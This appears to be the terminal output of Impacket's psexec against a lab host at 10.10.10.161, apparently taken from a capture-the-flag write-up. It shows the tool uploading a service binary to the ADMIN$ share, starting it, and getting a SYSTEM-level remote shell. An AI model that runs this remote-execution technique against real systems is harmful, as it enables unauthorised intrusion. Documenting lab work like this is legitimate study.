 Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Requesting shares on 10.10.10.161.....
[*] Found writable share ADMIN$
[*] Uploading file KuKjVtmZ.exe
[*] Opening SVCManager on 10.10.10.161.....
[*] Creating service XRYF on 10.10.10.161.....
[*] Starting service XRYF.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system